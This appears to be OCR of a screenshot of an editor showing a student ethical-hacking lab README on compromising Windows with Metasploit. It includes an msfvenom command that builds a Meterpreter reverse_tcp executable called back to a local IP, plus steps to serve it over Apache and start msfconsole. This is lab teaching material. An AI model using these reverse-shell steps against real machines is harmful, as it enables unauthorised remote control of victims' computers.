 Applications Places System
Thu Apr 24, 10:49
README.md - ex6 - VSCodium
File Edit Selection View Go Run Terminal Help
README.md M
5.png
Compromising-windows-using-Metasploit > README.md > # AIM: > ## EXECUTION STEPS AND ITS OUTPUT:
31 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.91.125 -f exe > fun.exe
32
33 ![Alt text](../img/1.png)
34
35 copy the fun.exe into the apache /var/www/html folder
36
37 ![Alt text](../img/3.png)
38
39 Start apache server
40 sudo systemctl apache2 start
41 Check the status of apache2
42
43 ![Alt text](../img/4.png)
44
45 msfconsole
46
47 ![Alt text](../img/5.png)
48
49 ![Alt text](../img/6.png)
50
51 ![Alt text](../img/7.png)
52
53 ![Alt text](../img/apache1.png)
54
55 ![Alt text](../img/notepad.png)
56
57 ## RESULT:
58 The Metasploit framework is  used to compromise windows and is examined successfully.
59
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash
[user@parrot]─[~/ethical/ex6]
$git add -A
fatal: not a git repository (or any parent up to mount point /)
Stopping at filesystem boundary (GIT_DISCOVERY_ACROSS_FILESYSTEM not set).
[✗]─[user@parrot]─[~/ethical/ex6]
$SSSS
main+ 0 0 0
Ln 40, Col 29 Spaces: 4 UTF-8 LF Markdown
Menu
[msfconsole - Parrot ...
README.md - ex6 - V...
Save As